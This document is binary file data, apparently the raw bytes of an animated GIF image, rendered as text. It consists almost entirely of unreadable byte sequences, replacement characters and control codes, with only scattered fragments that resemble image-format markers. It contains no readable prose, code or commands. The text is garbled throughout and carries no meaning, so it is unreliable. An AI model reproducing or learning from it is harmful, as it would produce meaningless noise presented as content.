m̠�p��3�~ ��r�aRtt�D�4&�v�I� =xS7=Za^�[sݵ��_w�Lb��8f�݌>_��v�f�R�W�kSN֒�-P׊n�3�RY�p/�S����`�g���)��$�;>���lY�W_��h����fd��d�C��J�(6 �@�ѹhv�i�i`�f����f�v�̚�#�n��"2;;�H-~@]is�a��\��&����� ��	����z�0����?��˟����#�<��a�0B�@�8` �	�D����@f(A` ��d2����I1(�=H�7����D�*Q��up�_B ?*�xEqCj�=d@�%��O�Ѿ�t{Y@+!�P�0��vrRX�ʄ��2)	�=6@:/�4���D�'<-�4�8Yl�%E�CP���=�0�D@�PE`�S<�]��1�')��aS�Ldv0�P�-ژd�r��Tmj��$'�p?��d���}R����� Z�0�W�Â���=� .F���L	/�
���#�1}B�w �o��WB9P�_M�����1`E�R�t��%]�j�J0�"8�8 �aV�+��2()  �f"b� �U:�����'<�0"z����{x�Є*����a�:��=P� ���#��P�����$��+D� �s�&Ke�y��~��)(QB�QR��*Q+�J@P�H�G�р03�R��>N�����3��&�J�#���<A��bW���A 9��W�	�hJ�A�`N�A�a�%9m @
���P�_	I�%o��w����
�P*#P0�cs<:��9y�&^d0:#���=��E���7����.'9��D�1�QQ��4]�N��I���@jQ�KX�2���U8�?
,���TIJ�G֛hc&2&�1V��"3Sŀ
� ���A0*A(�ؕ���W���%��1X'3�2e��XJ�� �&���R.��;�I�xH�'�����a�Ԡ��{�2�Fd� ϖ�Hn�S�<�4BS�p� �1���)N�S�M�T�ͅ�.t�T�b��g} R�\�0��֥b4A�w��B*��^�����e[*GD�0HX��7Q	��.�B�}��sz�C�Ё|�3cS����t@cX|X���K� �H�.1�=�O�������ѡ�����1�ݼ�ƻ�-=r��$ �:?.��A9$�c�Ǩ�!S�@���$Ny*�kK��B��Pa��Ynק���T�J�\�c�|!N4�ڜ���n�`R1@�ؗ�m%�X�����W�W�� ш� 2�ְ`�z�̓�ۗ7��LkZ�Y'? j�]-q�/�e�e��[�\�|�/�5XQ	+t!�r���P+,!
Hv���dR��TJ�G��{�Z�>ܮ�Q�lu{O��]��xs��}p�?�7Y׭U6�#�so@  !� � ,   @�  � �	H����*\Ȱ�Ç#J�H��ł�Hp��Ǐ C�I��Ƀ	���Gf�`bx��͛8s��ɓ`ʕ+Y%�ֳ�ѣH��d�r��A�)�J��ի}�<��\�`Ê��V�@��!˶�۱@�U�r��l�����W瀹WZ�2�h�ÈK4PpÕ��pRL��偍�QT���C�f[�ŕ���ͺ���/e���۸y�Ŋ�����X���q��4�āX96�����سK�W��=�*!���Bl�ĕŠĐ���{�4�Ճmk�&<@��(3�'�����@r�A�s9�PPt��j�OL�3@ �0�c�d�I����u�=T�bHxa�R�M�MÊJw��y�Lp�:��=�# �,��E�ϔ��cO ��	w�'�]\��=?
�@��O�Ma9�U�Zj�e�*�#ܘLpP�0٢��*�!BtR��� �@����1``�=Ű�Ps�&$j*A5)�h| ��^x�AA���I���C8$1*~4��A)�s��>�O�4Q��1�"BΙ`$�ʪR!��`�+$�'�Y�%�N�[챥 K�L�6D�>�=������凅��­!�����e��-D~��$L´��P0�r9��я #B�E,�%������
%!H��3-;�CTf�]��\�P|)��r�) E`0�/����Ql�n\Ŗ/~�i	I8���o^1����	�U��No��BD��r�Ղ���$�LWG��t��*{�A��!P�p��lLTOD���"P���s��w����1J �LY=D8�Į�Dz�cG�t��)��Q�@ ��b�-�/N?�4 ��$� �	�#�o��ѸC1�C�!��daK8u�_G�����W�b9D���5�N�ٿ+��{T��E@�6����:"0�$	�2�肮���r���H�� xT��#v0�Y�S��?xQ=�&��`��A�p'N ? ��q`� 	#��X���Kw�aBPBm 1!I�:	�#�|A��z��fF>4щ�QCR%g$E	"H|�m���X!�հ'p�8g��)DP|���žL~�qH?��JNe���z�D��ђ�K=��r�m!y����- 	F�S�x��Z�dA�� ��<��.�\O�p:�C*�cB��J`�K;�>��zd ��?�W>�C#�����_*$^/�[ ��3��b&��,�@��sC�����1��!�lS�v��z@��pX�]�#�"J| ��"8"�} �]���E(c�0�?$�&8X��B*U�8,Ű�Bh� ?���с�1HÔ�jT��0>uA��
G�@���>��44թ�T$�&I�"��@� ���f�k[�׸<)�@�ց��XDA()� �� �ț-`Jlv�Ք�(��d�$�@b0%��C����@�`���sS�A`@1|&䟏���3�V'��ZQU  �s �AAx 	�� �8F"���4p"/��h2�xu� ��.A�0�����!7H��4@� �HCy˻�!`!��"�T	,�>�/~/q��<�a`�%�p	e^^M2���^�d�o	b{�u ��
"'�Η!r��wG�ΰ.D���h_ \�|c���G�v��+�##�D�A G0���GD�"_�$f @A�~� 0�A$��	hs�T����9�����<��	��F����@�^�5 D�D	�z�c�!�G�3���A�AӁ���W����5S���@BKS���t�L��J0�3ܮ���NpD.�g�����G�1���0�B&�h�� Qȕ�፟zB���Q���La@L�jS\Z���Ҝ�6A��n�10w��?pۘ�c�+#p}��Y�ș�>�� a?���0��`�(�(hBK�-�&�q�;��ͥ��@9`����:M���
���G��H��tH���K[�����`��\b �l�@�ped9�3H5��SA\�ҙ�6,��+�S��luC>��`��DC+�b�̸�sC6p�)̓��.	�*�.�&�|���Z�6��ǲ�!������8�u���1��?`P�Dbm;Z�6��(�X֩��� ��=���u��@�Q͞���p�ezh��� �,�e?郴yX�'.�K'^�C��AL~,���e��B�0�Gd�]}�F"e|���o��<0�9��o�m�r��ġ��J��{�,! ��BY��u�W:��Py�b��.��U�guh1.�T}�@0s��Gg����g�&~�Q�P ł��~0�~F�~4Y5Hw�[�ads{�@P��VS����8ťt�G]��U�U�Tu��^ȷFE��#p�
\E��[S*G�H�70aa'8Qx1pXq8�tX�p�p�~8Hvw(�jH�� S�{Bx�BP�K��M��NO���t�ZO����oAn�5�b,��C��� ~}&la�'ч=�`�a�e���f�
�
�0!A�TpYa�m��u#�f��8�c,Ӏr���w*��fa!�=�z|Hژ�l�&t�[
�:�u��x
	�����s2j�ŀ�+[�3P`0w�$�j�r�	�d�)Ft��� �xX�Y���9��d�8O{qPM� }�g� ߄��ƒq�]fb洞��?�g���\�hq���H��%�`-�P.i�m`JɐQ�Qd���P �`�+X�/��F���0�3�~4H6���[�����.i� �d	p[�%	H1@$�Z<YH�JpFP0��� o����� +�vffp�a�XQS�gƂ6]I�!s1�(l}h�d�� �K���{�ntIX�xi6�] ���t���m0�^��W`bNa0&�9�9r� �e������6�G���1E�������W�@6O����*��S�|�B�d��cL�u��Pm�Uܕ��yTr^É	���! �I)�NBI�P���W,P��woud�����~�W�~���=Wh���Ŗ���B'�8t���4N��FwY1�	GZqi�#���)� y0 b6�J�L�?
9�i� �'~��`4Ƃ,x~n
|�)F���@ aF��ܑ 	����5� }�XB�t�I]z��b�����5%*Р�&D[	 ��dBW[NХ�g�&�W'*�֢zE���~��u
sŊt�V*t�n���I舗�����y�&y�����i��r	@���(�0ha��*;5E,X~�c�v��s67��0�1 �J8�Lp�����Aq�7#��rC6Rb��]�
y���LQ ���V,� 7J� ~i�k�I��g���~/�~d#���窘	R�` �JBWX"(�(���{�Z���|)������q��W�_�V��9�K��J��r�~tZ1Z ���	X�0�>Z��sM���� ��]6�Eʯ]�Ǻ�P���Cd�,��������,`��0$��0�@Dv�)���G{旚qJ{eɪ�dR[��V9��pV��U�Mqɲ�*�e�3a�.�Nگz�oy��L�G ��)I�az�-`,0Q��hJ�4�g��~����*l1�[y�k5X���R�h�pq"'=*::���,�@���!O���zn\��8{ O3��vf����V��yd(Z����3X�0a;1z�Ė!x���!���t ��m1��:�$5�q���������,�0w��jA(7 �zMy�W~�Kl���[ ��@�ʛ�����B{қt�5z��z��a��ě�W������0b���1�N
:;` p�Q�6!���P+�m�z�4��z80}L �Y�D W��3��'��i Ч��g* N��a�,N����A�<��4 �P�ud�Q 4&ȨL/մ���ʭ�;3Q���
� !oo[�	l|{�ù�nڢv����Qs���3�7R����)�Xh't}*I�/���-@ ���Q�  �� �;4ֳᰧy�S	�b	��~ogM������JG{�)'���1_�����j|Jk#1!'����|dV�
��f�w�ϩ�~sfM�[��������8����<�l�����D��7�A�o��7�~�ʴ���Y����au����T�v<@ғ=;��մ�1����4�$|�Ӹ�ҷ鵽�2�!�k�����@�2�S
�}�g����K{�[�������'=l�jAvC��%�Sm�|t�>|�1��<�����#�/m=�a�71��YK;E��}�q�٣���,ب���"Xb�y�$ ��� ���Q�`�/���f�-��4�Q`�|� L�4[k�}�	@������n��;5�;QZ0A��
�0 �jlK�V��=��
_����p�U�<@�����J��[�@����ʌF�+��#���'�>�@K[�}��҉�� ��
.���	l�_plQ��S�
��G� �� �`
1�Iv$��TP^�XI��(NA`
� .`
0 	+V�HrK��4�Y~2 ����2P	���Q	>�4-�D��
12��d�%^	�4A�ゾSԕ���0 ��Iw~^`��h��-��'e���@���MnV�.�:��`-�`
�`z��>��M��`�N�1�Ӡ���_��^�؊WX����A���t��n(:����>����>�A��~�Y�Y�G�1����N��^�ߞ������>gs6����h��F��K���N�Ks6���9~��R������A?���A�/��h�*�~��Fk�������p�	��υ'_�(���/��aʻ�̴L�~� ^ F��{�$0����+����oQƱ̆Y��R,���N��0yP 0��P`ŭt⑞�[�����g����Q51�����W�Z�a
�]�s�p��G��,H����AI�)5ʲ�7DI�tc�:�ܼ�|�.����?�g	�koG�z�՗a����ĭ��A��>�4�*�"�K���� �l��Ӿ��W�}���a�*�5ST��w�\��7XF[R1j�������� \p��^ᛯk�����$X��A�	.d�p@��"J�8������G`߃����B������8p$�Q��ϔ�7M}��
+������Q�I�.e�t`�����7� >~V����<��9%[v�Ă"^�8��["���V`��R, p�>
�1����>P���� 	`�}1[��e�G��=8�ׁ\9g&��?�gQ�M`O��� Aµ�zb��z�_��'s�0C�e%�ނ������F��O�~�f�Y����*I�~��>��"r�Nf��.ݒV�][� {��݁ҿS�����
����t���*`+��Р���A��	 =#B�""J@��D�m���)@���Yk��^�K�;��
�����\[����H$ͺn��.��*о/ɤ� !��Sk� ��H=�)�8���^\i%�&j�F�4:��(�  ����J@-��AQ4�{���P��1`�G��QHŊ�����jC�4�4P�<4j�-���K��S��<r�^��M�js3,����s�㞇ڀ����Td�"t�E�iVт}�BJ��ŧ�k�;��
�[��]�äFS=0O�筺z1V��#Ȁ��j�§rw�����h�I����|��)9�߂$ נ	NEo/�p��Dr���VUb��5�0F�j��5�ZZ��Pb�"4�f
k��er#|1Ͱ�pi�KS�6�J*���5�@c�۲�U-6������׶�p��*:��f�"T����W�
=sq����V�(�N) Qj i����Ԩ�J���
Sk6�z�/yk˫<���g�k�gm��e��F��`����;#�%Z��)J	p����	@��?�8�ۡޒ���^<k��5/ �\
�0lH��!}Pz�|Qh#��Q��W�U���!��<p�ݟ��g ���=i��Guˋxߘ�u�7>��eHNAE2���Jᨃ���a� �rK�-���n���r�;��iM��vW���K������/*���xäԡ;̂��(��ZC�=�0l�M��S^͚h���o~"����;�]i�3���'���,^��<��#�8T1v�F�5Pg�j��b-�U�*�	���&��!�I$ARx��Y��{_�p���I�biͬ7�-�HY#�t��#;�5
�:��>B$�潄�ca|"���d�`��@ڷ��-�}�]�@h�+���/l��.���eL�?� �`� Ц'1�k�;��5$�.sd�B1$H�G�o,y�ʧ�V&�&}N#^�N�d�"+��7���L�"k�1S�z:	��R�NRc �t|H�:�B���t�
&��}����Nj�L`�D���g���k����I�	B�J`!��?B Td�J���0���G��jY�˜҄�p����A�:d��Ȃ?d@�~XBn�BBU����rV<Iw-zVœ��H42���~A5U�8��2m���.0�X��(8�@� a&�a��*��2�����Q�������q�6���	I(r��I]+[w��=q����6�)d�$ G�&t!�`�t(��Ρ�D���I�[�Q Jv��E�p�,,�q%���*ĭd�E7 uA�n�nR
MW�%����Dc��x�~����Ul���
t��d�Ϡz�he4�ݣ|W��aX2��b�$Y�q�+ė!	�@2R��L,_�
-}(��U�Y�곻�����;���eD�a��!e�2 �>:� �W��Zb�8(+1p
w���(k�����z\b�U����� �:����)�M�DF)儴!T��R���������ڑ+�d�Pi�Ȏ%����@��0�P�B?��l�[4 �H�G�z@��a"����c�CbOFVR*�j�8�F��M�� �P� ��8�8�p�+j`"c�n�(�X�$,�8p�@��jb�b��F4��q �-�E�ywm�(�C��Bb�v���j���Fܕ5N-ј���C&��I`����8Ë��:����;��(��չ� �q�(�b	�X ���ց��G(��U�#m�F��]�[!Yȅ,q�D\i+
�i�F\d� �X{�X��S�wJ�.��@Dy!8@��0�@h@��.�������ܹ���G�}]P��E\`CN����������;���rᰌ�_ƒ�j��I
L�)�����0R������<dѓ�V������A=<Mc�C�h ��G`�������Z�5	Đ�(L�nCb`�?���/�m�7�Y}^����������� ���[!�=�X�������+Pp�Åm��3�5�!K�#�<��%(�:��,�:���پ��{h�~��Z @�9�8X��X�v1(�!����"�=�+�k1��\p��x
qp��`1	܀ �a������6�j�V���9[�9b(���8*�jA,��0 ��tx�E[�� 6x�^p��m��k?���wPQ��t(1�<%\Bl +������ ��P�C0ES\R`EUTE��B�a��Tp+\ �L0��T������ۡ��2�:8F\�2K�����Ґ���_p+E��"x�^�W��Hq�:!4+�fUuT1�Q�5y�N�x�+���@qQ;$�P;��GÍ+X���K�? ��42��K��z�!:0�	(���<2h+�F�0�u �%�P�7X�%� �F�^��>�I*p:�����/`M(ʢLHMf�z�<y�b����೯�=����ة����$ K{X���,X�$�t�e ���&� �[�(^��c��~0F-�5����;��:��"(��06 ��t�?l���"�Ɂ����ɜ�% J�d�IM�Ӭ���``?�Ć(0"Iy���
��%d1������k�X@�����$7��q�h�  ���j,-��ډ9q�:(�,��~PPd@�aZL�xL��L"p�$� E��^��F��|*�pXSЄ����DME�?�����Π
�D��	���MN�ٸ+0N�@��bp(; kp' '0�@��2p�zX��YkشȂr��$p*��BO���)"X1�@��5`���G��G�5��%��%XdPM-�> �>@:����S���'��?�Б@��k��\	�ј7PK� j��(��� T� '`K���8�]h�]؅(H�%ء20?�Z�q3���0C#M
Q@�?�\�=�������A���%�Z �0S�dЄ=��E��̭	��RŅ��?J����˵k���@>eK,P�q3x�C�؅6��q݅��*�c��-d��:(b���/Յ��Q%���x�U\�O�$�U����?(��Sd0�@ Vb��)���)��8	����V:U���8�x�}�=NXR��)0�](�6(��YNxW]<�����]X�D-�2\8AwP� ��W�x�������q؃$��/؅�M\�\�U�6ˡ�1��0����XSH�&Jc����j���-����{�����)��-���I�( 70�$�]��@psU�hZ^�Y^��r����9O����=�p�@hX%�Ϭ�U�X��> V��Vd��5�:мB��c�ʂ�
	���V���ݴ����H\�P�)��I-��+X�30�(Ѐ8�(�As8(�10�%Ѕ���%(�c��6����U
,0����.��#�4�8�^��qPM������9ȁN$bȁPS�U�����hM��ˀ,\Y��=N�āb8F$:+(�%p�8��((��JP(_�Ł���]H�6H�2�%���_�b�(�<�0p�n[۵�����_(M���:��1��n�b �B:�ch�nh������U	z��U�2��2��3�$��=Rh���,P�]� (��Ub�}_(�?8��V0�b� :P�2`�*�҅�6= ��[��d�X��i`V�1�BYpBH�I��w���},6��/@)5�j�fC��j4��*���P�h�?H�%(�$�x;�%�:��JX�$�bd�;���)H�?Ѕr�Od4)��+&�Ee�@�e�*�$� W.D�P��ep؆%�;q�_�;B(�>UPf0�>�V���5(���f���(da0�bЅ38$`g(X�]��]Pc��.@F!���C�r��%����2p�2�6qW�ƌ��+�B��@́��.`J��M�4`�ބ<І�x��3[n�}\���f���m��x�B� ^�]h�]�+(�3h�N(!V�2�M��}�2��5n��5P����X��9(�p`�6*�`�Ѓ��wH�>P`�ގ��T؁<H�^k�N�q0d���?ڗ��f���E2��	 a(��T8�@�+������Tˆ��%]������,d�S�5���6��(�:�S%($���܅-X�4��&�>��GX�/ІL�!��L�L؄!���^�8=�]�Ӄ�ԩ�F�=@-PE�q�=�(�V�+(,����c`h:��ť�r����gP�!%�т6�58g�&� ��Z�9��/ �����E�_�t�G�L�M�:�m:�:��H � p���	���pH
�q����U�b�cX���=�f��w�K2��h���d�ţ�H*��D�o;0�(��pɞ�����2Љfp����^H�/���s:�me�P�Gn���K"K��$ᅃu_�M�jw�����DǍ��F�n	Ig�X0c����(h�2��d��(8�Ղv�%��b��s�[�t����6  �O(�E��\��I�-�� 	�I�?��L��Hk<�<��'nn4@�%�%m��z�fdA���݆[��jx񂐆!ą���x�p���҂y��D0Vh�{�c���X`�Z��6��?PW\�M��p�z#�.EOP9@m��*\���	F�_�� _��L�pLHv�OkG���O�vkn�4 �ǔ;��}LVq��hq��q{�G� FWKU� 	�z������{�� 7�(�%��2�Q������WxY7Ӗ���'́��\[� P��$�/c=��3׃0��THk�hJ ��N9���T��L��<�Ja3~�����ǍgqU,BX�%�ƌEi��X�(����Jb�$X+Sǣ%I��x�b�n�Md9�%̘2gҬi�&Μ4�(��Ó?6�^�����xYcb�_P?x��F�/~�9���Q;J�6M$��,�&�������潜�� ?�z�֜d⦘j1	�P�� ������r��D�8��4l��a�X�rD�E��?K8&�XBGG�)��m�6�`�53�����@61؏�0��zz kM}�g����c7qG�*�!i��AȀ���ŝX .]�����MZ�m{Y���,��a��?�#/�h`� J���C��.�T� 9X�E�`�8$QF�	�ӝ���8cn�Ԥ��,��Q� wO� c����Jl�M��5�O���bqw�&�x��6Ց��&�|���z��'�|4��~/��40�B�?�����!d+LP�.�$d�B-�O �L�h�Rq�%d\#�P�K �Uxʧb�ĸ&��ʔ�LpL����=�(��G�J�a����ORJ9ه0Sf�ʕCp�ϖy�[���2��7W\ʠ�ޙ�z�0=��� A`=�e�c�da`&� ��(�<$�����A��0ňYT���z�p�0���	����LT�x����P��֚UJ)�%{���4��"��ɱ4GB�?�9�K�M�G-w��\��%1_z�[���dH����S'��A=nĤ�(�,Ⴢ��h���%�PB#p�F�))?�0��@�"=�m��>���1������r��d>��!#�GS~d�O&~���D��L$ʢ�Iv�j��	�Г�z��;}���LQϴ�����$ )5	��#TH�����D%o�1B���L��]������"OTLEź�(����	�������D��4�1Q$�	�\y�Fx��=L���ӆ6���2M�L����l�\��F`BTb1��D�F�� � �1@=��a��X?���������B�ѷ��S�"W�h����@���@���,��bu� &+����w��a�I�Y&Ҏ~��܀ ���|�G=v) 9�x�C���8�L�5{������*Uɇn�^��0r�K���	|�*<�
;NQ�"�gQ8�S$�9(�%~����,g����8�fF3DX��x�K`�KJ����!���H��mDxF#�G��da*�1��yI�k���r�o刂
H�q������@����]ؒF������ �. �����-m��j3! �Q���jȇ�� $R�x�?��6����h6`�0�w��K��O�f(�(� \����)�8�Hq f0c�0Ɋ�\,��4]>eI:vIfe��qP���1y �*֙D�e�hEY��� ���\��������U�H�*��Ы�S�?.���5&E�ѫ�d4����*"0����`=2{z��-���,�!�YB�:�C�qPz ��+_�D����-?\� {����LP�2�h�̀����R�<�iP4`�J��Q�&�4f�Cl�`�i���l Q�.MD�!��d��Zu�K��\��c���︲�[ ���q��#��F�b��%��͗h��bc�`|�E���(va���v>2��y�-���Z�	��\�@�Ň����h�ypN�:�} �uZ�Z;��3CX0��5 �}3Y��0l��i�G�0����E����=�[{;5m"<�1��J���5������Bp�6s��R��o�TV�%�lS(��(:�	�fR�1�#��4�s��/�8.p~	}�yh����b%�
s�[�!��M$sð7y !� � ,   @�  � �	H������S�p�ÆJ�Hq�BzZx鲧�Ǐ C�I��ɓ(?&0`�@ʗ0c�s(�,x9ٹ��, t�G�轚H�*]*�_�����G��U�Z��u�E�8A�ˉO(̲����,2��P�ހ�x��Y A-�`���0£^�*�:�Ϟk}�y��zl3��B�	!B�M�����S�^���AV���[���H-9Pj���-�ɑ߲%!��ʞ'\�[Y�h&e�ОN�$#Fs񗭺�����Y���$�,)��[�l����e˞�M��9�q��?���݁�A��/��tN�̆�RY�gP1�A���!GԒ�XԞcp�|k�6�e������Z f�
QH7Ꮖ��:$Y1G���31IQ��p��4�@�yp �G�S�@ZhQOg�d�lA�V=j�Ye��8�g�u��\��V��O�()(R�T`�V�#[���d�B� Ȕ�
D�?�n9��&$��U��D��iϊ���*���Yr��7��I Z;�	h���d?w����*�_-QiADi�X��W��K�=��©��
�hڇYg��g�~�\�h���Qj��SLQ@���t��D��Vڬ��ni�o��E��D|��p�� ���}�ӏ~�%�s����1~���@��4.x���I���N�O-�����bj�<pQ� ���S�1c�*fǽ�\?�؊�g5v���Ls�5�cž3��I����� �3���)�Yz��UT�1��KG\q��(���W�g�Zk֡��Q�����q?1��i�^W��,ID�Uj9��Y� *TA ������D�����I��2~�i��D�~�z9��|�ϰ�l��I��A�.$���%KԢ��z(~�Ѳߡ��Ļ^� RK��?<��8�g�9�y?ڇ=� ΝCJȁ�P" +��
� �ʊ-�t>ѥ����Ck@v;�Pb����?��I?���jt+\-�OD�w��B�Ċs���0�Q1��U�.H�Rn+��ЅJk�%�@8��ٮ.������A���k�ʕC��]��N��qB�G ����y�0$�0�CAaD����p%+I	�X�  ��ş�vYR�� ���iT�5 ���UP�<Ƹ�m�ko�C(W�?��*�G b)q�
��NJ�Ѕ�@�� �j$B_)2�I���z����I�x�o`@�y���O띚�5�o?:�G~���ȅ	-�/��c 8��8�'�$w�#�0�{�csh� �)�?\�&��pхf��;�G<@T�@��$ܹJ�%  l�]=uxD�a�V�Ӛ��?t:��a(�� ���Xq�F��w�������#s�\?�  2�"�&�����3�IApM�8@��O� ;A�N�Ӕ�Te�*��7�*��)���;b�\��c�x�eQ�S�-܁�&����=�C�%�斑�#�����R-� ��(�
h�D � ��*H~�җ��0�L�7�S=������r��L 4�y� [��YTvP���?y������W^����d��pmZ�q���3�m
P� �@)�, )("�Y�������u��\�`�g��9�����O��ǟ<)�Q��K
��c���a��� X��"�z@���X��>��L�U��;����'����>x�:�K�3�§�p�����V`�'��#��ty$nnjU����^ �X�gH� (-L�@�xV c I?hA¼!a� ��,� Kc�`?��V��;'�Pz"��&?%�S�0�>����˥YIU�W� )	�K�����	�X)��\���$�#��1=9�� p����	 �"��>��؀_`;L�iK,a�K��:Vc�����2D�	L��.��jA�x�!)&�	r�&.�1HC�k� z$�����pl�����U�.n�;�v��������^I���6@�T��$X���9ᚲ��:�冿��q٧3���Ѝ~j0@)>/�׾�|x2�ޚ��AR-�Xh� 4�B9<n�F���"`��Q�Z  ������
���5�J
���@ �1�2�B��x�j�����c:}�Ny�	�ơHq�<)|�ϝ����r��`B
V���w|�jWAA�"�b/ �>�m6���$�{��:�s��~
�y�1#���#�����&�',���* �bk�������E�ql�8"	���#.�.Y� EP�
R�z��]�%���������f<���/W;.7n˅F�6?�TOwK��� o_&.�6��d��}��T4A�9&P_&p1 	2��$g���y>��#�Z;���j�*�WPr�!TB:pm"�5�6�P�V|wS3Es}78�a`1G��|�Fj�ro��v���o"�o��9��9���p)x��tG
d��00I��P 	"���S4P�WAh��%�HP�C)�P/p
��_0\6���X�Z�r�X�Jx/��a+�|8j�6`-��P�P �b ���(�` �8��aD�3
�`whM�� � ��2q'�p��P&h!�~Q���w*P%�%p:�~�:&0H�� ��}�6 >`���$ �[hnit;5�+�|�r��'��*@A�+�q�'A�ЌӈԸ�Yw䍶 ~uuPY�0Q�Y�6q����:��g�%pRg�m0��r�_gP p[�E
Q�O�ro��`�\`wzX3债s*�(���|0L<�9�n���oW�!/��,I�ؒ��@�Pd@�@P���78�S�V ~V^w0_�bd3`���3�E���9E0%`�%�H��`�*�]ٕ�hw
xJ�4� 1�-�|���׋tj1r+�`\���{�̘���}	��18�7 ��@K��a�ID_��]���_�W%�IH��L>�(m�L`��X���	��	i�*��i��GnvJ�|��|��� _f�� �ㆡB �	�ש�|ɝ�a��PP�TߐT(�D� D�^�9�1zar��A3�E�A��]�L� *
 � �  �X����`P�
j���/Wn���i��X�.Jj*n�c}��x~!�|ٌ��*�/YPAQI�y��6"!1`@j)]P��)�	E�"��[��J
��	��?0�l�\��o��\`��S:�	59ǩ� m1!�( P- ݰ�����Ҹ�?5q�XS��Q.���I��lu�yR%�v0���7`X@
n�	���*O�l0�\iw/��i�ez���w��ȑ��n�!y�]� "����o9�9� J�$��A]�Ix �'��������vkw�*
�0���
���j��{������X��J�%xpi�oɜla����P/��X,��۰�Uw VX�V�y�� ��K] ]���E`�3`@H�
� P&{��I
H����������:��j�����ZJ�c���iw'�ǡe�� ���`�/�(0�0b҈�RKb�Xl��@ x�1�
zu�pR'�� ��m� !���kg*k��P}�_�.'ppl@�4���)���41�����_�Zx�&9U�p�0�  ��pŰ������G0�I_��P � ~�o10��H ��"�q����
����v��*K�
P�  ����0Q�a�[����pJ~�|�(x����� ��"!�o�H@`���P�Q��Guw��auc���� ��A���)&�मy�J�E���[�Y�0�P	���b��  
q�@.�6+�� 1We}ת\����g�e0�e
r���
I[��v��z��j��~�U��7n/E�	^�QI�+�(��H :�Y�q��^\9�Qe���\�b|'l�
<А���`���ǳʋtQ}��-��lp���Ǡ����#y�?Q��T�Fx0V�t���#�;O� #�	��	���<��L���p
�@���<E�� �,���%����r`�	����<(kM����U�/p��j{K�����ʪ|K�N��N����a�֖g�|�f!�Z��8��Q��ZˌЋ��@��0���@ݴP���'�8�����L]��ae��'P.��PZ}80`��u� ��L�!��t@��a}�#a�$G|���P#��kN�)W�d�H�r˶v����@r�)
:��ʖ}�
��
��]��-`�K� 8���t�-<.��O �*B��� ۯ=۶�۸�Mk�%�=B �� �GQ+<xKP�P�lP �-� |��>��8P'P��Mc �=P���B �P#@#0R!���`�i�L��`���LXSy
�*�>�W~�J��؉J 
EPc��}cP�����
�@���`ˁs?����:�g+ЫK!͝���� �� �1.PZ@xχc9�K��L^�� ���>= �8'�1W.9�P���[��PL^�8��j>/��lU��$��1`� q��h�X`�E��<�:�vH��� �r`t09����Eg`��K
],
&�0,G�}wa?{/8�,0�N� F�^i@���@6V� O �:Ϋ�9ܚ3xY`Ջo�9Dj_��}��>80����Ԏ)I21 Gss�J|	`���V<�g��g�@6`�J�}����P�pt��I`.0��;�*��H 
��0IڻG_�sw,����>����A
`	��* �  ��D�K�[P�� �X��c�3V��@0����P�Q��g$��p�� �"�������4����0ؒ�T��I�P�n`��7�3��.
]�k��V^0�p*��F���E�BU��`��XO����@�*D[�W�A^@��K�(��������ne���@�9��8P�ݝ��?.P��ޡ� �N��?OD�Jqsw�����l�4�q M�U_:�k�^�mM~���P 'p������zB�v�/@
��ސ��NX�z�l�4n� @Q}\���2r�}��(	���g �@�	.d��^�!v�'���~9.*,�P��~��9QrD�%O�����{-�  ACBjp"a��;C"ı�ߐ|90�Q�n A�|(��)̓0����ᢇh�颣�3� �b�	R�h�@4�ğ\�������ieD��cG&,\���KZ<E`�3{ �W/�� LH��?'-ZTqB���!B�(QL A�)%�t��BX������N��T�O�YZ��o �:AwJ�L@��	�����(��r─}�x�s-��ā��!��H�g����j�5xx�0���G��C����/-����/ThC,�AE�XbY�(d8�8g�(,
tQ�1�$��
���,��H#��	$pR5	�q�.��
	�P�	�(�z���0�33@�`!�:�'��g!T��p��
I�=������Ӏ�`��~��	�����<��	?��JH���ПQ�i@H�*�*�h��0���A���<0˃$`��#�;��.�:���H�
+XiQ3f�bj�#	ẖ�"��!3#��ϐ����֢D�
*�x��+B(�H{&H L~�����xB!����(���ˁ�%D�N� �24(G�tOR�4xT��:ᤁRjx�!�0p���1a�1��**T��x�c�'$����=<�K�%��Xn����6�e����E��H��Br�
ֱC[m���	.��l\|A-���i��~Bp�	�i�T������g���9����M���1؟}�S�h��L|b?+�	'���(RC���K�+�n(�H×0a�z6`� ����.:P0gl��Ymh����B?tx��SH&)ڀ���;�H���(d)������z��������Ԭ3r?��\�����@�S� �p��LJA�q��<��B(0�`10���T!x�w5
������|@����)80�L�Ў�0�$8QH|�s�P�@�{�� ��m` ����3DhT��񪨼/� R@���E� R`�4�0\LC���B'��FY���x�9���
p������e�1���f�#�&9o[ҺP���
�Ā� cJ�=�tPvғ��WJyJSJ�����4-9� ��%8��cќBZ��hg,��A��v|�a;��FN1� �c��@\M!��Lv��m0 ۡ*UYy���<AT8���<��"
�b�Y�OՓ�,������r���
u�K�C�0�#@�1e��D��ۍ��	�hD�$�L���,�$ �	O���\�R��	���D�5�HJ\H"��=�R�
���1��p	�xF7f�6j ���PNƲ	@ӈ`�o��T+C:��P�
�xD/j��5A
M�b.pW{: [ P��p�?�hxL���. �@`!�	"��dy���[��U�|6�,��.7I0m2 �<-� 0���q�T�02���t�?�.���`�B�pb9�$����	�
 �!P 2+�<�5��9���'4��}+ *1P#��]CPP#~c�B��y��x�,r1ol 
����=`A*`�^@��p�
��h���Ѹ��4��I%�S�-��	@�Z�!`r6!i����a����߂$�y*N��,�c���'.	�AB��0A+��
��h��:P�/Bc�P�Ѕ�����k{/ ��S��<�8ࡾ�`�bc�<�x��H��`jE�-��]��e[";��FJ�4��$nb����aa�� $gr��3���Mm��f �k���A7�V�QØ@�c��i���o��3� !��Bvl�0�w��	
яp�Oaө�����!V!��� :,]d�$�^{�� �@��p��B�Y0`�(�r@����L �6L�E�@
̀"���o�p= ��tERa
����I��r �$y'M��}�#�)ߤg`K9�����@ :��0!��Hp��2
�3!@������^��ˀm�o�KH�c�8�X��5XCr  (Ha�(�{ό�/* %x�� �=t�Q��_s�(�#��*'YȚ�*�� .< �ܬ��$�FI�FiB*��'�Np:?8��� �(���1�	���X}B$���r����u<L� �!���vz�m(+ �%�����QC�@��!��G_�h�Br��~�" �JnGaqb9+8Ӷ�z��$��������H��w
@@���� 8 ��"�6��7��4�X��$H��:�3@8��p��F�,{��b���R�z01���@*��8�pA�802�%��zѣ9Ȥz ��Ȃ����5�p����KI�ѭ�(� 0�z�:��"! TT�1�
��l���z+����%x�dp��2��s �s�)�����z�;<X,Ч�i��ih���2�Z8%@�.���R�G�(�))t�  �����(�����3����+=���3�
� Y� [t�[���HAړ�L� ��=i ���a�0�ȁ�ۉ�hF>��8�(�� :�-�*�����.'P�q"F�
